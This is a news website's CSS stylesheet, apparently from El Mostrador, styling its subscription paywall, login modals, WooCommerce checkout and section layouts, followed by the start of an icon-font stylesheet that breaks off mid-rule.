#braga .entrevistas .mas-destacadas-braga .entrada-post section article div span{ font-size: 12px; color: #fff; font-family: 'Droid Serif', serif;}
#braga .bella-sana span.icono-camara:before {color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 2em;font-weight: normal;font-style: normal;height: 2em;padding: 47% 0 0 12px;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}

#braga .single-sidebar section.bella-sana article .contenido-entrada a {color :#ffffff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada em {color :#ffffff;}
#braga section.panoramas-braga article .txt-panorama-braga h4 a{ color: #fff;}

i.icon-braga {
    margin-top: 16px !important;
}

#carousel-braga-principal p.autor-noticia-post a {
    color: #FFFFFF;
}
#carousel-braga-principal p.autor-noticia-post {
    color: #FFFFFF;
}

#carousel-braga-principal p.autor-noticia-post em {
    color: #FFFFFF;
}

#braga div.bloque-principal.categoria section.destacados div h3{
    border-bottom: 5px solid #9E6E84;
    color: #9E6E84;
}

#braga ul.braga-rrss.opino {
    bottom: 0px;
}

div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p.opino{
    margin-bottom: 35px;
}

/*RTB*/
.suscription-box {
  background-color: #EEEEEE;
  padding         : 0 0 15px;
  /*max-width: 650px;*/
  margin-left: auto;
  margin-right: auto;
  /*color           : #fff;*/
}

.suscription-box a {
  color          : #fff;
  text-decoration: underline;
}

.suscription-box__highlight {
    color      : #fff;
    font-weight: 700;
}

.suscription-box__highlight a {
    text-decoration: underline;
}

.suscription-box__title {
    font-size  : 27px;
    color      : #fff;
    font-weight: 300;
    margin     : 0 0 7px
}

.suscription-box__description {
    font-size    : 14px;
    color        : #fff;
    font-weight  : 300;
    line-height  : 1.4;
    margin-bottom: 20px
}

.suscription-box__description p {
    margin: 0
}

.suscription-box__payments {
    margin-bottom: 10px;
    margin-top   : 20px
}

.suscription-card {
    background-color: #fff;
    padding         : 30px
}

.suscription-card__title {
    font-size     : 28px;
    color         : #3b3b3b;
    font-weight   : 500;
    margin        : 0 0 20px;
    text-align    : center;
    text-transform: uppercase
}

.suscription-card__description {
    font-size  : 14px;
    color      : #3b3b3b;
    line-height: 1.5;
    min-height : 100px;
    text-align : justify
}

.suscription-card__description p {
    margin: 0
}

.suscription-card__number {
    font-size    : 40px;
    color        : #333;
    font-weight  : 500;
    line-height  : 1;
    margin-bottom: 40px;
    margin-top   : 20px;
    text-align   : center
}

.suscription-card__button {
    font-size         : 18px;
    background-color  : #333;
    color             : #fff;
    display           : inline-block;
    font-weight       : 500;
    padding-bottom    : 0.6em;
    padding-top       : 0.6em;
    text-align        : center;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out;
    width             : 100%
}

.suscription-card__button:hover {
    background-color: #7290AA
}

.suscription-card__button:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.suscriptions {
    display          : -webkit-box;
    display          : -moz-box;
    display          : -webkit-flex;
    display          : -ms-flexbox;
    display          : box;
    display          : flex;
    -webkit-box-lines: multiple;
    -moz-box-lines   : multiple;
    -o-box-lines     : multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap    : wrap;
    flex-wrap        : wrap;
    margin-bottom    : -10px;
    margin-left      : -10px;
    margin-right     : -10px
}

.suscriptions__item {
    margin-bottom : 10px;
    max-width     : 33.333%;
    padding-bottom: 10px;
    padding-left  : 10px;
    width         : 33.333%
}

.default-modal {
    background-color: #fff;
    margin-left     : auto;
    margin-right    : auto;
    max-width       : 954px;
    font-family     : "Droid Sans", "Helvetica Neue";
    position        : relative
}

.default-modal .mfp-close {
    background-color : #BCBCBC;
    border-radius    : 50%;
    font-size        : 0;
    opacity          : 1;
    -ms-filter       : none;
    -webkit-filter   : none;
    filter           : none;
    right            : 25px;
    width            : 24px;
    height           : 24px;
    top              : 7px;
    -webkit-transform: rotate(45deg);
    -moz-transform   : rotate(45deg);
    -o-transform     : rotate(45deg);
    -ms-transform    : rotate(45deg);
    transform        : rotate(45deg)
}

.default-modal .mfp-close:after,
.default-modal .mfp-close:before {
    position                : absolute;
    top                     : 50%;
    left                    : 50%;
    background-color        : #fff;
    content                 : "";
    display                 : block;
    -webkit-transform       : translate(-50%, -50%);
    -moz-transform          : translate(-50%, -50%);
    -o-transform            : translate(-50%, -50%);
    -ms-transform           : translate(-50%, -50%);
    transform               : translate(-50%, -50%);
    -webkit-transform-origin: center;
    -moz-transform-origin   : center;
    -o-transform-origin     : center;
    -ms-transform-origin    : center;
    transform-origin        : center
}

.default-modal .mfp-close:before {
    width : 4px;
    height: 14px
}

.default-modal .mfp-close:after {
    width : 14px;
    height: 4px;
}

.login-modal {
    color  : #333;
    padding: 50px;
    width  : 90%
}

.login-modal__title {
    font-weight   : 400;
    margin        : 0 0 25px;
    text-align    : center;
    text-transform: uppercase
}

.login-modal__message {
    display      : block;
    margin-bottom: 25px;
    text-align   : center;
    color        : #f00
}

.login-modal__form {
    margin-left : auto;
    margin-right: auto;
    max-width   : 570px
}

.login-modal__group {
    margin-bottom: 20px
}

.login-modal__group--dual {
    -webkit-box-align  : center;
    -moz-box-align     : center;
    -o-box-align       : center;
    -ms-flex-align     : center;
    -webkit-align-items: center;
    align-items        : center;
    display            : -webkit-box;
    display            : -moz-box;
    display            : -webkit-flex;
    display            : -ms-flexbox;
    display            : box;
    display            : flex
}

.login-modal__label {
    font-size          : 14px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative  : 0;
    flex-shrink        : 0;
    padding-right      : 30px;
    text-align         : right;
    text-transform     : uppercase;
    width              : 120px;
    color              : #333;
}

.login-modal__input {
    font-size        : 16px;
    background-color : #333;
    color            : #fff;
    -webkit-box-flex : 1;
    -moz-box-flex    : 1;
    -o-box-flex      : 1;
    -ms-box-flex     : 1;
    box-flex         : 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow        : 1;
    height           : 50px;
    padding-left     : 15px;
    padding-right    : 15px;
    width            : 100%;
    border           : 0;
}

.login-modal__submit {
    font-size         : 20px;
    background-color  : #333333;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    height            : 48px;
    padding           : 0 20px;
    text-transform    : uppercase;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition   : all 0.3s ease-out;
    -o-transition     : all 0.3s ease-out;
    -ms-transition    : all 0.3s ease-out;
    transition        : all 0.3s ease-out
}

.login-modal__submit:hover {
    background-color: #787878
}

.login-modal__link {
    font-size      : 14px;
    text-decoration: underline
}

.u-textRight {
    text-align: right;
}

.the-plan {
    color: #cbcbcb
}

.the-plan__title {
    font-size  : 24px;
    font-size  : 1.5rem;
    font-weight: 400;
    margin     : 0 0 25px
}
.the-plan__group {
    font-size              : 1em;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between;
    margin-bottom          : 20px
}

.the-plan__label {
    font-size     : 13px;
    display       : block;
    margin-bottom : 5px;
    text-transform: uppercase
}

.the-plan__item {
    max-width: 48%;
    width    : 48%
}

.the-plan__input,
.the-plan__select {
    background-color: #7290AA;
    border          : 0;
    color           : #fff;
    height          : 34px;
    padding-left    : 10px;
    padding-right   : 10px;
    width           : 100%
}

.the-plan__submit {
    font-size         : 12px;
    background-color  : #285375;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    line-height       : 1;
    padding-bottom    : 1em;
    padding-left      : 2.5em;
    padding-right     : 2.5em;
    padding-top       : 1.2em;
    text-transform    : uppercase;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out
}

.the-plan__submit:hover {
    background-color: #2D2D36
}

.the-plan__submit:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.the-plan__payment {
    -webkit-box-align      : center;
    -moz-box-align         : center;
    -o-box-align           : center;
    -ms-flex-align         : center;
    -webkit-align-items    : center;
    align-items            : center;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between
}

.the-plan__logo {
    margin-right: 15px
}

.the-plan .box {
    margin-bottom: 30px;
    margin-top   : 30px
}

.woocommerce-page .table-layout { width: 100%; }
.woocommerce-page .product-thumbnail img { display: none; }
.woocommerce-page .coupon { display: none; }
.woocommerce-page .product-name { pointer-events: none; }

.woocommerce-page .woocommerce #respond input#submit.alt,
.woocommerce-page .woocommerce a.button.alt,
.woocommerce-page .woocommerce button.button.alt,
.woocommerce-page .woocommerce input.button.alt {
  background-color: #2D2D36;
}

.woocommerce-page .woocommerce #respond input#submit.alt:hover,
.woocommerce-page .woocommerce a.button.alt:hover,
.woocommerce-page .woocommerce button.button.alt:hover,
.woocommerce-page .woocommerce input.button.alt:hover {
  background-color: #EE7203;
}

.woocommerce-page .shop_table a {
  color: #000;
}

.woocommerce-page .woocommerce-info {
  display: none !important;
}

.suscripcion-button {
  display: block;
  text-decoration: none !important;
  background-color: #9A9A9A;
  color: #fff;
  text-align: center;
  padding: .8em 1em;
  transition: background-color .3s ease-out;
}

.suscripcion-button:hover {
  background-color: #6B6B6B;
}

.suscripcion-button:active {
  transform: translateY(-1px);
}

.the-suscriptions {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.the-suscriptions__item {
  width: 23%;
  max-width: 23%;
}

@media screen and (max-width: 720px) {
  .the-suscriptions__item {
    width: 49%;
    max-width: 49%;
    margin-bottom: 2%;
  }

  .the-suscriptions {
    margin-bottom: -2%;
  }

  .subs-item {
    min-height: 0 !important;
    padding: 20px 10px !important;
  }

  .subs-item__header {
    margin-bottom: 20px !important;
  }
}

.subs-item {
  background-color: #DBDBDB;
  padding: .7em;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  color: #000;
  min-height: 255px;
  box-shadow: 3px 5px 4px #E4E3E2;
}

.subs-item__title {
  font-weight: 700;
  display: block;
  /*margin-bottom: .1em;*/
  font-size: 25px;
  line-height: 1;
  color: 577755;

  /*text-transform: uppercase;*/
  /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
}

.subs-item__text {
  font-size: 14px;
  margin-top: -4px;
  line-height: 1.2;
}

.subs-item__text p {
  margin: 0;
}

.subs-item__header {
  margin-bottom: 30px;
  flex-grow: 2;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subs-item__price {
  font-weight: 700;
  font-size: 1.9em;
  margin-top: -4px;
}

.subs-item__button,
.the-form-submit {
  text-decoration: none !important;
  padding: 0 1em;
  background-color: #567758;
  display: inline-block;
  font-weight: 700;
  color: #fff !important;
  min-width: 152px;
  line-height: 34px;
  text-align: center;
  background: url('../img/bg-button-plan.jpg') no-repeat center center / cover;
  font-size: 17px;
  box-shadow: 3px 5px 4px #b3b2b1;
}

.u-m20 {
  margin-bottom: 20px;
}

.the-suscriptions__title {
  display: block;
  margin-bottom: .3em;
  font-size: 1.4em;
  text-transform: uppercase;
}

.subs-modal {
  padding: 38px 20px 20px;
}

.subs-modal__title {
  background-color: #577954;
  background: url('../img/bg-modal.jpg') no-repeat center center / cover;
  line-height: 34px;
  color: #fff;
  font-weight: 400;
  text-align: center;
  padding: 0 1em;
  box-shadow: 3px 5px 4px #D0CECD;
  margin-bottom: 23px;
}

.subs-modal__title span {
  font-weight: 700;
}

.the-plan {
  padding: .8em;
  text-align: center;
  color: #313133;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.the-plan__title {
  font-size: 1.6em;
  line-height: 1;
  margin-top: .8em;
  margin-bottom: 1.5em;
  display: block;
}

.the-plan__title span {
  display: block;
}

.the-plan__strong {
  font-weight: 700;
  font-size: 1.3em;
  display: block;
}

.the-plan__small {
  display: block;
  font-size: 12px;
}

.the-plan__button {
  background-color: #567758;
  background: url('../img/bg-button-suscription.jpg') no-repeat center center;
  color: #fff;
  padding: 0 1.5em;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  text-decoration: none !important;
  margin-top: 4px;
  font-size: 20px;
  max-width: 181px;
  line-height: 41px;
  text-align: center;
  box-shadow: 5px 5px 5px #b5b3b2;
}

.the-plan__title .the-plan__small{
  margin-top: 5px;
}

.dual-planes {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.dual-planes__item {
  max-width: 250px;
  width: 47%;
  background-color: #dcdcdc;
  color: #000;
  box-shadow: 3px 3px 3px #d5d4d3;
}

* {
  outline: 0 !important;
}

.login-button {
  text-align: right;
  background: url('../img/bg-suscription-box.jpg') no-repeat right center !important;
  color: #fff;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 1.2em;
  line-height: 36px;
  padding-right: .6em;
  padding-left: .6em;
  max-width: 353px;
  margin-left: auto;
  padding: 0 10px;
}

.login-button .fa{ font-size: 1.3em; margin-right: 10px;}

.the-alert { padding: 3em 2em 2em; }
.the-alert__title { margin-top: 0; margin-bottom: 40px !important; text-align: center; line-height: 1; }
.the-alert__icon { font-size: 5em; color: #587755; text-align: center; margin-bottom: 20px; }
.the-alert__content { color: #222; font-size: 1.2em; text-align:  center; padding-left: 30px; padding-right: 30px; }
.the-alert__button { display: flex; justify-content: space-between; margin-top: 50px; padding-left: 20px; padding-right: 20px; }
.step-2 { display: none; }

.the-list__details { display: none; }
.the-list__button { border: 0; background-color: #285375; color: #fff; display: inline-block; padding: .5em 1em; }

.rtb_lock { display: inline-block; width: 24px; height: 24px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; top: 3px; }

.has-lock .icono-titulo  { display: none; }

.has-lock .datos-noticias h2 { display: flex; align-items: center; width: 100%; }
.has-lock .datos-noticias h2::before { content: ""; display: inline-block; width: 90px; height: 90px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; left: -5px;  }

.subs-item__button { max-width: 152px; width: 100%; min-width: 0; }

.main-suscription-box__footer { display: flex; justify-content: space-between; align-items: center; padding: 10px; margin-top: 10px; }
.main-suscription-box__footer .the-alert { padding-top: 0; padding-right: 0; padding-bottom: 0; }
.main-suscription-box__footer .the-alert__content { font-size: 1.2em }
.main-suscription-box__footer .the-alert__icon { font-size: 4em; margin-bottom: 10px; }
.default-modal a { color: #467F56; }

.the-password { padding-left: 15px; padding-right: 15px; }
.the-password__content { font-size: 16px; margin-bottom: 15px; }
.the-password__input { min-width: 300px; padding: 5px 10px; margin-bottom: 15px; }
.the-password__submit { padding: 4px 15px; color: #fff; background-color: #FF9A02; border: 1px solid #FF9A02; border-radius: 4px; font-size: 16px; }

.error input[type="text"],
.error input[type="email"],
.error textarea {
  background-color: #E80717;
  color: #fff;
  border-color: transparent;

}
.error input[type="text"]::-webkit-input-placeholder,
.error input[type="email"]::-webkit-input-placeholder,
.error textarea::-webkit-input-placeholder {
  color: #fff;
}

.error input[type="text"]::-moz-placeholder,
.error input[type="email"]::-moz-placeholder,
.error textarea::-moz-placeholder {
  color: #fff;
}
.error input[type="text"]:-ms-input-placeholder,
.error input[type="email"]:-ms-input-placeholder,
.error textarea:-ms-input-placeholder {
  color: #fff;
}

.error input[type="text"]:-moz-placeholder,
.error input[type="email"]:-moz-placeholder,
.error textarea:-moz-placeholder {
  color: #fff;
}

@media screen and (max-width: 800px) {
  .main-suscription-box__footer { flex-direction: column; }
  .main-suscription-box__footer .the-alert { order: -1; padding-left: 0; margin-bottom: 0; margin-top: 10px; }

  .main-suscription-box { display: flex; flex-direction: column-reverse; width: 100%; }
  .primera-columna section article img { position: relative; z-index: 1; }
}

@media screen and (max-width: 460px) {
  .subs-item__title { font-size: 18px; margin-bottom: 3px; }
  .subs-item__price { font-size: 18px; margin-bottom: 3px; }
  .subs-item__text  { font-size: 12px; }
  .subs-item__header { margin-bottom: 15px !important; }
  .subs-item__button { font-size: 15px; }

  .subs-item { padding: 20px 10px 15px !important; }
  .the-plan__button { max-width: 100%; padding-left: 20px; padding-right: 20px; font-size: 15px; }
  .the-plan__title { font-size: 18px; margin-bottom: 1em; }

  .login-button { font-size: 1em; }

  .login-modal { padding: 40px 20px 10px; }
  .login-modal__title { font-size: 18px; }
  .login-modal__message { display: none; }
  .default-modal .mfp-close { top: 10px; right: 10px; }
  .login-modal__label { padding-right: 19px; text-align: left; width: 100px; font-size: 12px;}
  .login-modal__submit { height: 38px; font-size: 14px; }
  .login-modal__input { height: 38px; font-size: 14px; }

  .the-plan__group { flex-wrap: wrap; margin-bottom: 0; }
  .the-plan__item { width: 100%; max-width: 100%; margin-bottom: 15px; }
  .the-plan__submit { width: 100%; }
  .the-plan__submit,
  .the-plan__input,
  .the-plan__select {
    border-radius: 3px;
  }
}

.the-results-button {
  margin-bottom: 0 !important;
}

@media screen and (max-width: 460px) {
  .the-results-button {
    text-align: center;
  }
  .the-results-button__nota {
    display: block;
    margin-bottom: 15px;
  }
}

div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .payment_method_transbank img {
  width: auto !important;
}

form[name="checkout"] { font-family: "Droid Sans";  }
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia  form[name="checkout"] p  { font-family: "Droid Sans"; font-size: 14px; }
form[name="checkout"] .input-text,
form[name="checkout"] select { background-color: #8BB189; border: 0; color: #fff; height: 34px; padding-left: 10px;  padding-right: 10px;}
form[name="checkout"] .input-text::-webkit-input-placeholder { color: #fff; }
form[name="checkout"] .input-text::-moz-placeholder { color: #fff; }
form[name="checkout"] .input-text:-ms-input-placeholder { color: #fff; }
form[name="checkout"] .input-text:-moz-placeholder { color: #fff; }
form[name="checkout"] .form-row textarea { padding-top: 10px; padding-bottom: 10px; }

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #8BB189 !important;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: rgba(0,0,0, .2) !important;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: rgba(0,0,0, .2) !important;
  top: -14px !important;
}

#payment label { font-family: "Droid Sans" !important; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: rgba(0,0,0, .2) !important;
}

#payment .button {
  background-color: #254B23 !important;
}

.woocommerce-checkout section.datos-noticias h2,
.woocommerce-checkout div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: "Droid Sans" !important; }

.woocommerce-order-pay .woocommerce input[type="submit"]{
  background-image: url('https://www.transbank.cl/web/static/comp/img/Logo_Webpay3-01-50x50.png');
  background-repeat: no-repeat;
  background-position: left 10px center;
  background-color: #8BB189;
  background-size: 30px auto;
  height: 40px;
  color: #fff;
  padding-left: 50px;
  padding-right: 10px;
  border-radius: 3px;
  text-shadow: 1px 1px 1px rgba(0,0,0, .1);
  border: 1px solid rgba(0,0,0, .1);
  transition: all .3s ease-out;
}
.woocommerce-order-pay .woocommerce input[type="submit"]:hover {
  background-color: #588356;
}

.order_details { font-family: "Droid Sans" !important;  }
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li {
  font-family: "Droid Sans" !important;
}

.woocommerce-order-received h2 { color: #5D7C5A; }

.woocommerce-order-received .woocommerce-customer-details h3 { display: none; }
.woocommerce-order-received .woocommerce-customer-details address { display: none; }
.woocommerce-order-received .woocommerce-thankyou-order-details { background-color: #5D7C5A; color: #fff; padding-top: 15px; }
.woocommerce-order-received .woocommerce-thankyou-order-details ol li,
.woocommerce-order-received .woocommerce-thankyou-order-details ul li {
  color: #fff !important;
}
.woocommerce-order-received .button {
  background-color: #5D7C5A !important; color: #fff !important;
}
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__total.total,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__date.date,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__order.order,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__payment-method.method
{
  color: #fff !important;
}

.rtb__dual-box { display: flex; justify-content: space-between; align-items: flex-start; }

.rtb__dual-box__left,
.rtb__dual-box__right { max-width: 50%; width: 50%; }
.rtb__dual-box__right .login-button{ margin-left: 0; }
.login-button { max-width: 100%; background-image: none !important; background-color: #546B59 !important; }

.rtb__dual-box__left { padding-top: 15px; padding-left: 20px; padding-right: 20px; }
.minuta-box__title { color: #69676a; text-align: center; margin-bottom: 5px; }
.minuta-box__title mark { background: transparent; color: #546b59; text-transform: uppercase; }
.minuta-box__description { font-size: 12px; color: #69676a; text-align: center; font-family: 'Droid Serif', serif; margin-bottom: 15px; }
.minuta-box__check { color: #000; font-family: 'Droid Serif', serif; font-size: 17px; position: relative; padding-left: 45px; }
.minuta-box__check .fa { color: #4b5e48; position: absolute; top: 3px; left: 20px; }
.minuta-box__button { display: table; margin-left: auto; margin-right: auto; background-color: #617b56; color: #fff; text-transform: uppercase; font-family: 'Droid Serif', serif; text-decoration: none !important; padding: 7px 40px; margin-top: 20px; font-size: 17px; }
.login-modal__label { text-align: left; padding-right: 20px; width: 100px; font-size: 13px; }
.login-modal__form { padding-right: 20px; margin-bottom: 0; }
.login-modal__title { margin: 20px 0 35px; font-size: 18px; }
.login-modal__input { height: 30px; font-size: 13px; }
.login-modal__group { margin-bottom: 15px; }
.login-modal__submit { font-size: 13px; height: 30px; }
.login-modal__link { color: #546b59 !important; text-decoration: none !important; font-size: 12px !important;  }
/*FIN RTB*/

.heading-destacados span  { display: inline-block !important; color: black !important; }
.heading-destacados span em { display: inline-block !important;}
.heading-destacados .autor-noticia-post { font-size: 12px;}

.heading-default { color: black !important; width: 100% !important; display: inline-block; text-align: left !important; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}
.heading-single  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px;}
.heading-principal  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0;}
.heading-destacados { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; margin-bottom: 5px;}
.heading-portadas { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}

.heading-pais { background-color: #8E98CE; }
.heading-mundo { background-color: #74B5CB; }
.heading-opinion, .heading-editorial { background-color: #679AC7; }
.heading-deportes { background-color: #e15b5a; }
.heading-cultura { background-color: #e07c4b; }
.heading-mercados { background-color: #8cb289; }

#home .noticias-destacadas .imagen-destacada { padding-top: 32px !important;} 

/*Gráfico del día*/
section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
section.grafico-del-dia h2.titulo-seccion {}
section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0 !important;}
section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700; padding-top: 14px;}
section.grafico-del-dia article h3 a { color: #4A4A4A;}
section.grafico-del-dia article figure { margin-bottom: 15px;}
section.grafico-del-dia article figure a { display: block; margin: 0;}
section.grafico-del-dia article figure img { margin-bottom: 0;}
section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

/*Blogs y Opinion*/
#home section.opinion h5 a, 
#mercados section.opinion h5 a, 
#cultura section.opinion h5 a, 
#tv section.opinion h5 a,
#agenda-pais section.opinion h5 a,
#single-sidebar section.opinion h5 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}

#home section.opinion h5 a:hover, 
#mercados section.opinion h5 a:hover, 
#cultura section.opinion h5 a:hover, 
#tv section.opinion h5 a:hover,
#agenda-pais section.opinion h5 a:hover,
#single-sidebar section.opinion h5 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}

#home section.opinion h5 a:hover span, 
#mercados section.opinion h5 a:hover span, 
#cultura section.opinion h5 a:hover span, 
#tv section.opinion h5 a:hover span,
#agenda-pais section.opinion h5 a:hover span,
#single-sidebar section.opinion h5 a:hover span
{ color: #ff9a02;}

#home section.cartas-al-director article h4 a, 
#mercados section.cartas-al-director article h4 a, 
#cultura section.cartas-al-director article h4 a,
#tv section.cartas-al-director article h4 a,
#agenda-pais section.cartas-al-director article h4 a,
#single-sidebar section.cartas-al-director article h4 a{ color: #333333;}

#home section.cartas-al-director cartas-editorial article p, 
#mercados section.cartas-al-director cartas-editorial article p, 
#cultura section.cartas-al-director cartas-editorial article p,
#tv section.cartas-al-director cartas-editorial article p,
#agenda-pais section.cartas-al-director cartas-editorial article p,
#single-sidebar section.cartas-al-director cartas-editorial article p{ color: #5d5d5d;}

.single-sidebar section.opinion, .single-sidebar section.columnas, .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
.single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
.single-sidebar section.opinion article div h3 a, .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#single-sidebar div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#single-sidebar .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
.single-sidebar section article {  padding-left: 15px; padding-right: 15px;}


.btn-ver-mas {
    background-color: #6785A0;
    border-radius: 20px;
    color: #fff;
    float: right;
    font-size: 0.85em;
    margin: 10px 10px 0;
    text-align: right;
    width: 100px;
}

.btn-ver-mas:before {
    background: url(../img/ic-ver-mas.svg) 0 0 no-repeat;
    content: "";
    display: block;
    height: 15px;
    float: left;
    position: relative;
    top: -1px;
    width: 15px;
}

/* Login */
.login{
  color: #5b7d5a00;
  font-family: Georgia, "Times New Roman", Times, serif;
  float: right;
}
.login .dropdown-menu{
  left: auto;
  right: 0;
  min-width: 300px;
  max-width: 600px;
  background-color: #e8e8e8;
  padding: 0;
  color: #5b7d5a;
  width: 500px;
  font-size: 1.2rem;
}
/*.login .encabezado{
  height: 70px
}*/
.login .encabezado h4{
  line-height: 3rem;
    vertical-align: middle;
    color: #ffffff;
    margin: 5px 0;
    font-size: 3rem;
    font-family: "Times New Roman", Times, serif;
}
.login .bg-bienvenidos{
  background: #5b7d5a;
  color: #ffffff;
  padding: .5rem;
}
.login .bg-elmo{
  background: #343434;
  padding: 1.2rem 0;
}
.login .bg-elmo img{
  width: 45%;
  margin: 0 28%;
}
.login .bg-close{
  background: #343434;
  padding: 1.2rem 0 2rem;;
}
.login .bg-close img{
  width: 18px;
  float: right;
  margin: 0 14px;
}
.login .oi-x{
  color: #fff;
}
.login .title-log h3{
  padding: 1.5rem 0 1rem;
  font-family: "Times New Roman", Times, serif;
  display: inline-block;
}
.login .title-log .color-v{
  color: #5b7d5a;
}
.login .title-log .color-g{
  color: #565656;
}
.login input#login-submit {
    height: auto;
    width: auto;
}
.login .btn-login{
  background: transparent none repeat scroll 0% 0%;
  float: right;
  font-family: "Droid Sans",sans-serif;
  margin: 4px 0 0;
  background-color: #5b7d59;
  color: #fff;
  border-color: #5b7d59;
  padding: .5rem 1rem;
  font-size: 1.1rem;
  width: 96%;
  text-align: center;
  border-radius: 0;
  line-height: 2rem;
  height: 2.8rem !important;
}
.login .col-button{
  width: 50%
}
.login .form-control{
  border-radius: 0;
  height: 25px;
  background-color: #fffa;
  border: 1px solid #848484;
  margin: 0 0 .5rem 0;
}
.login a{
  color: #5b7d5a;
  text-decoration: none;
}
 .login .line-col{
    border-right: 1px solid #848484;
    padding-right: 2rem;
    height: 240px;
    margin: 0 0 2rem;
}
.v-align{
    margin: 15% 0;
}

--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-iconos.css
body_size: 600
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?aej8nr');
	src:url('../fonts/icomoon.eot?#iefixaej8nr') format('embedded-opentype'),
		url('../fonts/icomoon.woff?aej8nr') format('woff'),
		url('../fonts/icomoon.ttf?aej8nr') format('truetype'),
		url('../fonts/icomoon.svg?aej8nr#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-noticias:before {
	content: "\e607";
}

.icon-iso-multimedia .path1:before {
    content: "\e900";
    color: rgb(238, 114, 3);
}
.icon-iso-multimedia .path2:before {
